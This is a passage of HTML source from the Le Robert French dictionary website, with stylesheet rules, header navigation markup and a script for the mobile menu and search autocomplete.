    .s{box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.2), 0 1px 5px 0 rgba(0,0,0,0.12);}

    /* body */
    html{font-size: 10px;}
    body{background:#f0f0f0;color:#333;font:400 18px Calibri, "Lucida Grande", Helvetica, sans-serif;display: flex;flex-direction: column;min-height: 100vh;line-height:1.4;}
    .ws-o{background-color:rgba(0,0,0,.3);display:none;height:100%;overflow:hidden;position:fixed;top:0;width:100vw;z-index:199;}

          /* header */
    .ws-h{position:fixed;top:0;width:100%;z-index:10000;line-height:48px;}
    #top-bar {position:relative;height:130px;display:flex;align-items:center;background-color:#227DAB;}

    .language-selector-btn {
      background-color: #ffffff;
      color: rgb(34, 125, 171);
      padding: 10px 10px;
      border-radius: 9999px;
      align-items: center;
      border: none;
      text-transform: uppercase;
      display: flex;
      width: 90px;
      justify-content: center;
      font-size: 15px;
      padding-top: 8px;
      padding-bottom: 8px;
      cursor: pointer;
    }

    .language-selector-list {
      background-color: white;
      position: absolute;
      display: flex;
      flex-direction: column;
      border: none;
      border-radius: 1rem;
      width: 120px;
      margin-top: 16px;
      left: -15px;
      align-items: flex-start;
      z-index: 2;
      padding: 15px;
      line-height: 20px;
    }

    .ring-white {
      border-radius: 100%;
      width: 1.2rem;
      height: 1.2rem;
      border: 2px solid white;
      margin-right: 8px;
      box-shadow: 0px 0px 0px 3px #005f8b;
    }

    .active {
      background-color: #005f8b;
    }

    .language-selector-list::before {
      --triangle-height: 12px;
      content: '';
      border: var(--triangle-height) solid transparent;
      border-bottom-color: white;
      position: absolute;
      top: calc(var(--triangle-height)* -2);
      left: calc(50% - var(--triangle-height));
    }

    .language-selector-list a {
      display: flex;
      align-items: center;
      margin: 2px;
    }

    .language-selector-list a:nth-child(n + 2) {
      margin-top: 8px;
    }

    .language-selector-btn svg{
      margin-left: 8px;
    }
    .language-selector-expanded svg {
      transform: rotate(0.5turn);
    }

    .language-selector-list-hidden {
      display: none;
    }

    #header-right {
        position: absolute;
        top: 22px;
        right: 18px;
        display: flex;
        flex-wrap: nowrap;
        justify-content: space-between;
        align-items: center;
        height: 40px;
    }

    @media screen and (min-width:1145px) {
      #header-right {
        top: 12px;
        right: 18px;
      }
      .btn-jaune {
        margin-bottom: -50px;
      }
      .language-selector {
         margin-right: 3px;
      }
    }

    @media screen and (max-width:335px) {
      .language-selector {
         margin-right: -10px;
      }
    }

    @media screen and (min-width:848px ) and (max-width:1144px) {
      #header-right {
        top: 6px;
        right: 20px;
      }
    }

    @media screen and (min-width:740px ) and (max-width:848px) {
      #header-right {
        top: 6px;
        right: 20px;
      }
    }


    @media screen and (max-width:740px ) {
      #header-right {
        top: 10px;
      }
        
      .language-selector {
        line-height: 10px;
        right: 10px;
      }

      .language-selector.home {
        margin-right: 55px;
      }

      .language-selector-btn {
        height: 26px;
      }
    }

    @media screen and (min-width:320px ) and (max-width:420px) {

      .language-selector-btn {
        height: 26px;
        width: 57px;
      }

      #top-bar .header-logo {
        left: -15px;
      }

      #search-btn,  #search-close-btn {
        right: 10px !important;
      }

      .language-selector-list {
        left: -31.5px;
      }

      .language-selector {
        line-height: 10px;
      }

      #burgerMenuButton {
        padding: 1px 4px;
      }
    }

    .ws-h-d{position: absolute; top:0; bottom: 0;right: 0;height:100%;}

    .ws-hl,.ws-n,.ws-s-w{position:relative;z-index:1;}

    /* headline */
    .ws-hl{display:flex;height:48px;}
    .ws-hl-h{display:none;border:none;background:none;outline: none;color:#fff;}
    .ws-hl-h svg{margin-right:4px;}
    .ws-hl-sn{margin:0 10px;}
    .ws-hl-sn .sp{display:inline-block;margin:9px 5px;}
    .ws-h-left{flex:5 0;}
    .ws-h-right{line-height:initial;width:300px;text-align:end;}
    .ws-h-logo{display:block;height: 100%;background:url(/statics/medias/images/logo-R-dico.svg);background-repeat:no-repeat;background-position:center;background-size:100%;width:300px;margin:0 10px;}

    /* nav */
    .ws-n{text-align:center;bottom:0;margin-left:auto;margin-right:auto;display:flex;width: 100%;max-width: 700px;justify-content: space-between;}
    .ws-n-l{color:rgb(255,255,255);font-weight:400;display:inline-block;margin:0 8px;padding:0 6px;text-transform:uppercase;transition:background .2s, color .2s;}
    .ws-n-l:hover{background:rgba(0,0,0,.2);}
    .ws-n-c{position: absolute;top: 0;right: 0;height: 30px;width: 30px;line-height: 28px;background: #227DAB;text-align: center;color: #fff;font-size: 1.8em;}
    .ws-n-logo svg{max-width: 200px; height:50px;}
    .ws-n-l-start{margin-left:42px;}
    .ws-n-l-end{margin-right:42px;}

    .on-mobile{display:none;}

    .bar-on-mobile{display:none;}
    .bar-on-desktop-tablet{display:inline;}

    .ws-sb{height: 50px;background-color: #005f8b;text-align: center;box-shadow:0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.2), 0 1px 5px 0 rgba(0,0,0,0.12);}
    .ws-sb > a {margin:0 10px;color:#fff;transition: all 0.4s ease;}
    .ws-sb > a:hover {font-weight:bold;text-decoration:underline !important;font-size:1.2em;}
    .ws-sb a.main{font-weight:bold;font-size:1.2em;}
    .ws-sb > span::after{content:"●";color:white;}

    /* search and autocomplete */
    .ws-sa-w {margin:0 auto;width:100%;max-width:700px;}
    .ws-sa-w > * {margin:0 48px;}

    /* search */
    .ws-s-w {margin-bottom:10px;}
    .ws-s{display:flex;position:relative;}
    .ws-s input{display:inline-block;margin:6px 0;outline:none;height:36px;line-height:36px;background:#fff;border:none;cursor:text;}
    .ws-s button{display:inline-block;margin:6px 0;outline:none;height:36px;line-height:36px;background:#fff;border:none;cursor:pointer;}
    .ws-s .ws-s-i {flex:1;padding:0 10px;border-radius:5px 0 0 5px;font-size:inherit;font-family:inherit;}
    .ws-s .ws-s-i::-ms-clear {display:none;}
    .ws-s .ws-s-i:placeholder-shown + .ws-s-r{display:none;}
    .ws-s .ws-s-r{position:absolute;right:36px;top:0;height:36px;padding:0 10px;color: #227DAB;font-size: 1em;}
    .ws-s .ws-s-s{width:36px;color:#227DAB;padding:6px;border-radius:0 5px 5px 0;background:#ddd;}
    .ws-s svg{display:block;height:100%;width:100%;fill:currentColor;}

    /* autocomplete */
    .ws-s-a-w{position:relative;z-index:-1;}
    .ws-s-a{position:absolute;top:100%;left:0;right:0;transform:translateY(-110%);transition:transform .2s;}
    .ws-s-a{line-height:1.4;background: #fff;box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.2), 0 1px 5px 0 rgba(0,0,0,0.12);max-height: calc(100vh - 180px);overflow-y: auto;visibility:hidden;}
    .ws-s-a.a{visibility:visible;transform:translateY(57px);}
    .ws-s-a a,.l-l a{display:flex;color:#212121;outline:0;padding:8px;transition:background .2s;border-bottom:1px solid #e3e3e3;}
    .l-l a{padding: 8px 15px;}
    .ws-s-a a:hover,.ws-s-a a.a,.l-l a:hover{background:rgba(0,0,0,.05)}
    .ws-s-a-e {color:#212121;padding:8px;text-align:center;}
    .ws-s-a-e b {display: block;}
    .ws-s-a-c,.l-l-d{flex:1}
    .ws-s-a-t,.l-l-t{color: #fff;width: 60px;border-radius: 5px;border: 1px solid rgba(0,0,0,0.2);font-size: .9em;line-height: 22px;text-align: center;}
    .ws-s-a-t span,.l-l-t span{display:block; color: #fff;border-radius: 5px;border: 1px solid rgba(0,0,0,0.2);font-size: .9em;line-height: 22px;text-align: center;flex:1;}
    .ws-s-a-t.def,.l-l-t.def{background: #227DAB;}
    .ws-s-a-t.conj,.l-l-t.conj{background: #c7393e;}
    .ws-s-a-t.gui,.l-l-t.gui{background: #518c5e;}
    .ws-s-a-t.syn,.l-l-t.syn{background: #518c5e;}

    /* breadcrumb & content */
    .ws-bc, .ws-c{margin:10px auto;max-width: 1370px;width:100%;}
    .ws-bc{padding: 0 10px;font-variant: small-caps;}
    .ws-bc a{padding: 0 10px;white-space: nowrap;}
    .ws-bc a:last-child {font-weight: bold;}
    .ws-c{display:flex;flex-grow: 1;}

    @media screen and (min-width:1145px) and (max-width:1200px) {
      .ws-sb{padding-right: 55px;}
    }

    /* layout */
    main{flex: 1;padding: 0 5px 0 5px;}
    .ws-a {width: 300px;margin: 0 5px;}
    .leftslot-wrapper{width:300px;margin:0 5px;text-align:right;}

    main.google + div.ws-a {
      display: none;
    }

    #google-container {
      margin-left: 0px;
    }

    /* responsive */

    /* specific between desktop (975px) and hd (1215px)  */
    @media screen and (min-width:1145px){
      .h-d{display:none}
      .btn-email-catcher img {position: absolute;right: 22.5px;top: 135px;}
    }

    /* on tablet */
    @media screen and (min-width:740px) and (max-width:974px){
      .leftslot-wrapper{display:none;}
    }

    @media screen and (max-width:974px) {
      #google-container {
        margin-left: auto;
      }
    }

    /* on mobile */
    @media screen and (max-width:330px){
      .ws-sb > a {font-size: .9em !important;}
    }

    @media screen and (max-width:739px){
      /* layout */
      .ws-c{display:block}
      .ws-a {width: 300px;margin: auto;}
      .leftslot-wrapper{display:none;}
      main{width:100%;padding:0 10px;}

      /* header */
      .ws-sb a.main, .ws-sb > a:hover{font-size: 1.05em;}
      .ws-sb > a {margin: 0 7px;}
      .ws-sa-w > * {margin:0 24px;}

      #top-bar {
        height: 60px;
      }

      #top-bar.scroll .ws-s-a.a {
        transform: translateY(0px) !important;
      }

      #top-bar.expanded {
        height: 106px;
      }

      .ws-h-logo {
        width: 200px !important;
        background-size: 90% !important;
        margin-left: 45px !important;
        margin-right: 0px !important;
      }

      .ws-hl-h {
        top: 17px !important;
        left: 5px !important;
      }

      #search-btn, #search-close-btn {
        width: 40px;
        height: 40px;
        background-color: white;
        border-radius: 20px;
        border: none;
        color: #005f8b;
        margin-left: 15px;
      }

      #search-close-btn {
        font-size: 21px;
        line-height: 21px;
      }

      #search-btn,
      #search-close-btn {
        padding: 0px;
      }

      #search-btn *, 
      #search-close-btn * {
        color: #005f8b;
        fill: #005f8b;
      }

      #search-btn > svg {
        width: 30px;
      }

      #search-bar.mobile-hidden,
      #search-btn.mobile-hidden,
      #search-close-btn.mobile-hidden,
      #menuBar.mobile-hidden {
        display: none;
      }

      #autocomplete {
        margin: 0px;
      }
    }

    @media screen and (min-width:740px) {
      #search-btn, #search-close-btn {display: none;}
    }

    @media screen and (min-width:740px) and (max-width:1144px) {
      #top-bar{height:106px}
      .ws-h-logo{background-size:65%;margin-left:auto;margin-right:auto;}
    }

    /* on tablet and mobile */
    @media screen and (max-width:1144px){
      /* header */
      #top-bar{display: block;}

      .ws-hl{margin-left:auto;margin-right:auto;clear:both;max-width:55%;}
      .ws-hl-h{display:flex;align-items:center;cursor:pointer;position:absolute;top:12px;}
      .ws-h-logo{text-align:center;top:5px;height:48px;position:relative;}
      .ws-h #btn-email-catcher-desktop img {display: none;}
      .h-t{display:none;}

      .ws-n{display: block;background-color:#fff;height:100%;font-size:16px;left:-290px;outline:none;overflow-y:auto;padding-top:15px;padding-bottom: 100px;position:fixed;top:0;transition:transform 0.5s ease;width:290px;z-index:200;text-align: left;margin:0;}
      .ws-n-l{color:#000000;display:block;margin:0;padding:0 24px;}
      .ws-n-l:hover{color:#fff;background:#227DAB;}
      .ws-n-l-start{margin-left:0;}
      .ws-n-l-end{margin-right:0;}
      .ws-n-sn{text-align:center;line-height:initial;}
      .ws-n-sn .sp{display:inline-block;}

      .ws-s-w{bottom:-5px}

      .on-mobile{display:block;}

      /* autocomplete */
      .ws-s-a{left:0;right:0}
      .ws-s-a.a{transform:translateY(50px);}
    }

    @media screen and (max-width:849px) {
      .bar-on-desktop-tablet{display:none;}
      .bar-on-mobile{display:inline;}
      .ws-sb a.main-mobile{font-weight:bold;}
    }

    .gymglish {
        display: none;
    }

    .gymglish-burger-menu {
        display: none;
    }

    .gymglish-en-1 {
        background-image: url(/statics/medias/images/gymglish-en-1.png);
    }

    .gymglish-en-2 {
        background-image: url(/statics/medias/images/gymglish-en-2.png);
    }

    .gymglish-fr-1 {
        background-image: url(/statics/medias/images/gymglish-fr-1.png);
    }

    .gymglish-fr-2 {
        background-image: url(/statics/medias/images/gymglish-fr-2.png);
    }

    @media screen and (min-width:1200px) {
        .gymglish {
            display: block;
            height: 70px;
            width: 272px;
            position: absolute;
            right: 20px;
            top: 55px;
        }
    }

     @media screen and (max-width:1144px) {
        .gymglish-burger-menu {
            display: block;
            height: 70px;
            width: 272px;
            margin-left: 9px;
            margin-bottom: 8px;
        }
     }
  </style>

		<script async src="/statics/js/audioplayer.js?bust=1769965125479"></script>
        
	</head>

	<body class="def">
        <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T46S53C"
            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
		<img width="95vw" height="95vh" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 95vw; height: 95vh; max-width: 99vw; max-height: 99vh;"  src="[data-uri]">
		
  <!-- Header -->
  <header class="ws-h">
        <div id="top-bar">

            <a href="/fr/" class="ws-h-logo header-logo" title="accueil"></a>

            <div id="header-right">
                <div class="language-selector ">
                    <button id="language-selector-btn" class="language-selector-btn" onclick="languageSelectorBtnClick()" type="button" aria-expanded="false" aria-owns="language-selector-list" aria-haspopup="listbox" aria-label="Sélectionner la langue">
                        <span>fr</span>
                        <svg width="12" height="11" viewBox="0 0 12 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                            <path d="M0.266616 6.69976C0.622104 7.05806 1.19635 7.05806 1.55184 6.69976L5.08849 3.14432L5.08849 15.0813C5.08849 15.5866 5.49867 16 6 16C6.50133 16 6.91151 15.5866 6.91151 15.0813L6.91151 3.14432L10.4482 6.70894C10.8036 7.06724 11.3779 7.06724 11.7334 6.70894C12.0889 6.35064 12.0889 5.77185 11.7334 5.41355L6.63805 0.268725C6.28257 -0.0895751 5.70832 -0.0895751 5.35283 0.268725L0.266616 5.40436C-0.088872 5.76266 -0.088872 6.35064 0.266616 6.69976Z"></path>
                        </svg>
                    </button>
                    <div class="language-selector-list language-selector-list-hidden" role="listbox" id="language-selector-list">
                        <a class="" href="/explore/def/A/9">
                            <div class="ring-white active"></div>
                            <div class=""><b>Français</b></div>
                        </a>
                        <a class="" href="/en/explore/def/A/9">
                            <div class="ring-white"></div>
                            <div class=""><b>English</b></div>
                        </a>

                    </div>
                </div>

                <button id="search-btn" onclick="topSearchBtnClick()">
                    <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 72 72" width="30px" height="30px"><path d="M 31 11 C 19.973 11 11 19.973 11 31 C 11 42.027 19.973 51 31 51 C 34.974166 51 38.672385 49.821569 41.789062 47.814453 L 54.726562 60.751953 C 56.390563 62.415953 59.088953 62.415953 60.751953 60.751953 C 62.415953 59.087953 62.415953 56.390563 60.751953 54.726562 L 47.814453 41.789062 C 49.821569 38.672385 51 34.974166 51 31 C 51 19.973 42.027 11 31 11 z M 31 19 C 37.616 19 43 24.384 43 31 C 43 37.616 37.616 43 31 43 C 24.384 43 19 37.616 19 31 C 19 24.384 24.384 19 31 19 z"/></svg>
                </button>

                <button id="search-close-btn" class="mobile-hidden" onclick="topSearchCloseBtnClick()">&#x2715;</button>
            </div>

             <div class="ws-h-left">
                <!-- headline -->
                <button id="burgerMenuButton" class="ws-hl-h" aria-label="menu">
                    <svg style="fill:#FFFFFF;width:24px;height:24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                        <path d="M0 0h24v24H0z" fill="none"></path>
                        <path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"></path>
                    </svg>
                </button>

                <!-- Navigation -->
                <div class="ws-n" id="burgerMenu">
                    <a class="ws-n-c h-d">x</a>
                    <a href="/fr/" class="ws-n-logo h-d"  title="accueil">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 100">
                            <g>
                                <polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="29.799,62.755 59.564,87.82 95.595,83.122 98.729,73.721
                                    95.595,39.256 73.663,31.423 51.731,36.124 28.233,53.356 26.67,57.016 26.667,59.323  "/>
                                <path clip-path="url(#SVGID_2_)" fill="#000000" d="M233.736,51.278c-11.518,0-18.244,7.95-18.244,18.409
                                    c0,8.432,4.456,18.403,18.244,18.403c13.784,0.003,18.241-9.971,18.241-18.403C251.977,59.228,245.249,51.278,233.736,51.278
                                    M233.736,85.497c-5.723,0-9.73-5.757-9.73-15.81c0-10.054,4.291-15.811,9.73-15.811c5.436,0,9.73,5.757,9.73,15.811
                                    C243.466,79.74,239.454,85.497,233.736,85.497"/>
                                <path clip-path="url(#SVGID_2_)" fill="#000000" d="M167.906,54.767H154.04c-1.055,0-1.782,0.326-1.782,1.618v11.436h12.894v2.594
                                    h-12.894v11.759c0,1.625,0.972,2.431,2.755,2.431h13.864V87.2h-18.324c-3.49,0-5.596-1.619-5.596-6.162v-21.65
                                    c0-3.482,0.486-7.217,6.323-7.217h16.626V54.767z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#000000" d="M317.977,54.767h-13.861c-1.055,0-1.788,0.326-1.788,1.618v11.436h12.893v2.594
                                    h-12.893v11.759c0,1.625,0.975,2.431,2.757,2.431h13.866V87.2h-18.327c-3.484,0-5.596-1.619-5.596-6.162v-21.65
                                    c0-3.482,0.487-7.217,6.329-7.217h16.62V54.767z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#000000" d="M134.504,29.303V82.95c0,0.967,0.417,1.656,1.639,1.656h4.28v2.59h-8.35
                                    c-4.137,0-4.864-2.185-4.864-4.783v-53.11H134.504z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#000000" d="M257.615,29.303h7.297v22.869h6.404c9.732,0,18.083,5.754,18.083,17.998
                                    c0,6.083-3.65,17.027-16.869,17.027h-14.915V29.303z M264.912,84.605h4.783c7.704,0,11.191-6.974,11.191-14.191
                                    c0-7.54-3.326-15.65-12.487-15.65h-3.487V84.605z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#000000" d="M324.695,87.199V52.17h11.953c7.396,0,13.91,1.618,13.91,9.649
                                    c0,4.673-2.388,8.111-7.08,9.188l9.029,16.192h-8.434l-8.76-17.511c5.032,0,7.952-2.549,7.952-7.869
                                    c0-3.405-1.707-7.053-7.794-7.053h-3.484v32.433H324.695z"/>
                                <polygon clip-path="url(#SVGID_2_)" fill="#000000" points="352.921,52.17 352.921,54.767 360.811,54.767 360.811,87.199
                                    368.11,87.199 368.11,54.767 376,54.767 376,52.17    "/>
                                <path clip-path="url(#SVGID_2_)" fill="#000000" d="M201.137,62.379l13.529,24.819h-9.931L190.86,60.086
                                    c4.747,0.158,8.155-0.782,10.242-2.88c1.846-1.856,3.207-4.546,3.207-8.218c0-4.897-3.214-10.736-12.412-10.736h-4.712v48.946
                                    h-8.632v-52.37h17.04c10.905,0,17.465,5.296,17.465,14.27C213.058,55.183,210.173,61.104,201.137,62.379"/>
                                <path clip-path="url(#SVGID_2_)" fill="#E20613" d="M67.38,17.69c-13.308,0-25.115,6.357-32.545,16.179
                                    c-4.904,6.481-7.908,14.472-8.165,23.147c1.699-2.429,4.411-4.327,6.523-4.86c2.968-0.754,5.832,0.049,8.912,1.559
                                    c5.724,2.807,10.018,7.399,17.35,2.82c-0.876,3.809-5.02,7.221-7.968,7.972c-2.972,0.749-5.837-0.053-8.913-1.567
                                    c-5.338-2.614-9.436-6.778-15.908-3.617c0.234,8.893,3.35,17.082,8.449,23.66c7.446,9.614,19.129,15.804,32.265,15.804
                                    c22.504,0,40.744-18.152,40.744-40.55C108.124,35.842,89.884,17.69,67.38,17.69 M75.346,38.251h-4.159v42.973h-7.612V35.25h15.026
                                    c9.627,0,15.411,4.646,15.411,12.524c0,5.349-2.544,10.539-10.517,11.66l11.938,21.79h-8.76L74.428,57.421
                                    c4.185,0.138,7.194-0.689,9.041-2.528c1.623-1.633,2.829-3.99,2.829-7.216C86.298,43.378,83.458,38.251,75.346,38.251"/>
                            </g>
                        </svg>
                    </a>

                    
<a onclick="gtag2('clic', 'header', 'definitions');" class="ws-n-l ws-n-l-start" href="/definition">Définitions</a>
<a onclick="gtag2('clic', 'header', 'synonyme');" class="ws-n-l" href="/synonymes">Synonymes</a>
<a onclick="gtag2('clic', 'header', 'conjugaison');" class="ws-n-l" href="/conjugaison">Conjugaison</a>
<a onclick="gtag2('clic', 'header', 'grammaire');" class="ws-n-l" href="/guide">Grammaire</a>
<a onclick="gtag2('clic', 'header', 'dis_moi_robert');" class="ws-n-l on-mobile" href="/dis-moi-robert/raconte-moi-robert" rel="noopener">Blog</a>
<a onclick="gtag2('clic', 'header', 'jeux');" class="ws-n-l on-mobile" href="/dis-moi-robert/jouez-avec-robert" rel="noopener">Jeux</a>
<a onclick="gtag2('clic', 'header', 'videos');" class="ws-n-l on-mobile" href="/dis-moi-robert/robert-et-vous" rel="noopener">Podcasts et vidéos</a>
<a onclick="gtag2('clic', 'header', 'catalogue');" class="ws-n-l ws-n-l-end" href="https://www.lerobert.com" target="_blank" rel="noopener">Boutique</a>

<div class="ws-n-sn h-d">
    <a onclick="gtag2('clic', 'header', 'facebook');" class="sp sp-facebook_footer_black" href="https://www.facebook.com/EditionsRobert/" target="_blank" title="Facebook" rel="noopener"></a>
    <a onclick="gtag2('clic', 'header', 'twitter');" class="sp sp-twitter_footer_black" href="https://twitter.com/LeRobert_com" target="_blank" title="X" rel="noopener"></a>
    <a onclick="gtag2('clic', 'header', 'youtube');" class="sp sp-youtube_footer_black" href="https://www.youtube.com/user/EditionsRobert" target="_blank" title="YouTube" rel="noopener"></a>
    <a onclick="gtag2('clic', 'header', 'instagram');" class="sp sp-instagram_footer_black" href="https://www.instagram.com/lerobert_com/" target="_blank" title="Instagram" rel="noopener"></a>
    <a onclick="gtag2('clic', 'header', 'linkedin');" class="sp sp-linkedin_footer_black" href="https://fr.linkedin.com/company/dictionnaires-le-robert" target="_blank" title="LinkedIn" rel="noopener"></a>
    
    <a onclick="sendGAEvent('gymglish', 'click_menu_fr');" target="_black" rel="nofollow" class="gymglish-burger-menu gymglish-fr-2" href="https://www.gymglish.com/partner/pylwnnvwlw/109417?rfextension=DICO_MULTI_7DAYS" alt="gymglish &amp; Le Robert"></a>
    <a onclick="gtag2('clic_cta', 'Découvrez nos offres premium', 'je_mabonne');" class="btn-jaune fr" target="_blank" href="https://www.lerobert.com/offres-premium.html" rel="noopener"></a>
    <a onclick="sidemenu" href="#mailcatcher" class="btn-email-catcher"><img  src="/statics/medias/images/btn-email-catcher-fr.png" alt=""/></a>
</div>

                </div>

                <!-- Search -->
                <div class="ws-s-w ws-sa-w">
                    <form id="search-bar" class="ws-s mobile-hidden" action="/search" role="search" aria-label="Sitewide">
                        <input type="hidden" name="t" value="def" />
                        <input class="ws-s-i" type="text" name="q" placeholder="Rechercher un mot"
                            role="combobox" aria-expanded="false" aria-autocomplete="both" aria-owns="autocomplete" aria-haspopup="listbox" aria-label="Rechercher un mot"
                            autocapitalize="off" autocomplete="off" autocorrect="off" spellcheck="false"
                            title="Rechercher un mot" />
                        <button class="ws-s-r" type="button">✖</button>
                        <button class="ws-s-s" aria-label='Rechercher un mot' type="submit">
                            <svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                <path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path>
                            </svg>
                        </button>
                    </form>
                </div>

                <!-- Autocomplete -->
                <div class="ws-s-a-w ws-sa-w">
                    <div class="ws-s-a" role="listbox" id="autocomplete"></div>
                </div>
            </div>

            <!-- overlay -->
            <div class="ws-o"></div>
            <div class="ws-h-right ws-hl-sn h-t h-m">
                <!--
                <a onclick="gtag2('clic_cta', 'Découvrez nos offres premium', 'je_mabonne');" class="btn-jaune" th:classappend="${#strings.substring(#locale,0,2)}" target="_blank" href="https://www.lerobert.com/offres-premium.html" rel="noopener"></a>
                -->
                
                <a onclick="sendGAEvent('gymglish', 'click_banner_fr');" target="_black" rel="nofollow" class="gymglish gymglish-fr-1" href="https://www.gymglish.com/partner/pylwnnvwlw/109417?rfextension=DICO_MULTI_7DAYS" alt="gymglish &amp; Le Robert"></a>
            </div>
        </div>
    
  <div class="ws-sb" id="menuBar">
    <a onclick="gtag2('clic', 'header', 'dis_moi_robert');" class="bar-on-desktop-tablet" href="/dis-moi-robert/raconte-moi-robert">Le blog Dis-moi Robert</a>
    <a onclick="gtag2('clic', 'header', 'dis_moi_robert');" class="bar-on-mobile" href="/dis-moi-robert/raconte-moi-robert">Blog</a>
    <span></span>
    <a onclick="gtag2('clic', 'header', 'lemotdujour');" class="bar-on-desktop-tablet" href="/dis-moi-robert/raconte-moi-robert/mot-jour">Le mot du jour</a>
    <span class="bar-on-desktop-tablet"></span>
    <a onclick="gtag2('clic', 'header', 'top10desmots');" class="bar-on-desktop-tablet" href="/dis-moi-robert/raconte-moi-robert/top-10-mots-plus-etonnants">Top 10 des mots</a>
    <span class="bar-on-desktop-tablet"></span>
    <a onclick="gtag2('clic', 'header', 'jeux');" href="/dis-moi-robert/jouez-avec-robert">Jeux</a>
    <span></span>
    <a onclick="gtag2('clic', 'header', 'videos');" href="/dis-moi-robert/robert-et-vous">Podcasts et vidéos</a>
  </div>
  <a href="#mailcatcher" class="btn-email-catcher" id="btn-email-catcher-desktop"><img src="/statics/medias/images/btn-email-catcher-fr.png" alt="Email catcher"/></a>

  </header>


		<div class="ws-h-ph"></div>

		
<!-- script for header -->
<script>
  var header = document.querySelector('.ws-h');

  function gtmNormalize(text) {
    try {
      var result = text;
      result = result.normalize("NFD")
        .replace(/[\u0300-\u036f]/g, "")
        .replace(/\s+/g, ' ').trim();
      return result;
    } catch (e) {
      return text;
    }
  }

  function resizeHeader(){
    document.querySelector('.ws-h-ph').style.height = header.offsetHeight + 'px';
  }
  window.addEventListener('resize', resizeHeader, false);
  resizeHeader();

  // mobile menu
  var hamburger = document.querySelector('.ws-hl-h');
  var sidemenu = document.querySelector('.ws-n');
  var overlay = document.querySelector('.ws-o');
  hamburger.onclick = function(){sidemenu.style.transform = 'translateX(290px)';overlay.style.display='block'};
  overlay.onclick = function(){sidemenu.style.transform = '';overlay.style.display='none'};
  document.querySelector('.ws-n-c').onclick = function(){sidemenu.style.transform = '';overlay.style.display='none'};
  document.querySelector('.btn-email-catcher').onclick = function(){sidemenu.style.transform = '';overlay.style.display='none'};

  // input
  var input = document.querySelector('.ws-s-i');

  var input_selected = false;
  input.addEventListener('focus', onFocus, false);
  function onFocus(event){
    if(!input_selected) {
      input_selected = true;
      this.select();
    } else {
      input_selected = false;
    }
  };

  input.addEventListener('mouseout', function() {input_selected = false;}, false);

  // empty
  var reset = document.querySelector('.ws-s-r');
  reset.onclick = function(event){input.value = '';input.focus();};

  // search button
  var searchButton = document.querySelector('.ws-s-s');
  if (searchButton) {
    searchButton.onclick = function (event) {
      var inputText = gtmNormalize(input.value);
      gtag2('search_result', 'header', inputText);
    }
  }
  // autocomplete
  var fetching = null;

  var autocomplete = document.querySelector('.ws-s-a');
  input.onfocus = function(){
    if(this.value){
      autocomplete.classList.add("a");
      input.setAttribute("aria-expanded", "true");
    }
  }

  input.addEventListener('input', autocompleteOnInput, false);
  function addAutocompleteResult(json, value, fetching){
    // clear autocomplete
    while (autocomplete.firstChild) {
      autocomplete.removeChild(autocomplete.firstChild);
    }

    if(fetching == value){
      // add autocomplete result
      if(json.length){
        for(var i=0; i<json.length; i++){
          var a = document.createElement("a");
          a.setAttribute("data-term", json[i].term);
          if(i==0)
            a.classList.add("a");
          var content = document.createElement("span");
          content.classList.add("ws-s-a-c");
          content.innerHTML = json[i].display;
          a.appendChild(content);
          if(json[i].type){
            var type = document.createElement("span");
            type.classList.add("ws-s-a-t");
            type.classList.add(json[i].type);
            type.setAttribute('title', json[i].typeTitle);
            type.innerHTML = json[i].typeLabel;
            a.appendChild(type);
          }
          a.setAttribute("href", json[i].page);
          a.addEventListener('mouseover', autocompleteOnMouseover, false);
          a.addEventListener('click', autocompleteOnClick, false);
          autocomplete.appendChild(a);
        }
      } else {
        var empty = document.createElement("div");
        empty.classList.add("ws-s-a-e");
        empty.innerHTML = "<b>Aucun r\u00E9sultat trouv\u00E9.<\/b>Veuillez appuyer sur entr\u00E9e ou cliquer sur la loupe pour consulter nos suggestions";
        autocomplete.appendChild(empty);
      }
      // display autocomplete
      if(input.value){
        autocomplete.classList.add("a");
        input.setAttribute("aria-expanded", "true");
      } else {
        autocomplete.classList.remove("a");
        input.setAttribute("aria-expanded", "false");
      }
    }
  }

  var timeout = null;
  function autocompleteOnInput(event){
    if (timeout) {
      clearTimeout(timeout);
    }
    timeout = setTimeout(function () {
        if(this.value && this.value.length >= 3){
          var value = this.value;
          fetching = value;
          var url = "\/autocomplete.json" + '?t=' + encodeURIComponent(relativeType) + '&q=' + encodeURIComponent(value);
          if(window.fetch){
            fetch(url)
            .then(function(response) {
              return response.json();
            })
            .then(function(json) {
              addAutocompleteResult(json, value, fetching);
              if(fetching == value)
                fetching = null;
            });
          } else {
            var request = new XMLHttpRequest();
            request.onreadystatechange = function(){
              if(this.readyState == 4 && this.status == 200){
                var json = JSON.parse(this.responseText);
                addAutocompleteResult(json, value, fetching);
                if(fetching == value)
                  fetching = null;
              }
            }
            request.open("GET", url, true);
            request.send();
          }
        } else {
          autocomplete.classList.remove("a");
          input.setAttribute("aria-expanded", "false");
        }
        timeout = null;
    }.bind(this), 500);
  }
  // autocomplete navigation
  input.addEventListener('keydown', autocompleteOnNavigation, false);
